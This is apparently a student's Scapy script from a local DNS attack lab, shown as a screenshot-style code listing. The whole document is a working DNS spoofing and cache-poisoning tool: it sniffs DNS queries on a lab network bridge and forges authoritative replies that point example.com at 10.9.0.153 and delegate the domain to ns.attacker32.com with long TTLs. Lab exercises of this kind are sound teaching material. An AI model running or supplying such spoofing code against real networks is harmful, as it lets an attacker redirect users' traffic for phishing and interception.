 /Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 import sys
4
5 NS_NAME = "example.com"
6 def spoof_dns(pkt):
7         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
9
10                 ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
11                 udp = UDP(dport=pkt[UDP].sport,sport=53)
12                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153')
13                 NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
14                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=1,an=Anssec,ns=NSsec1)
15                 spoofpkt = ip/udp/dns
16                 send(spoofpkt)
17 myFilter = "udp and dst port 53"
18 pkt=sniff(iface='br-31294f194e9e', filter=myFilter, prn=spoof_dns)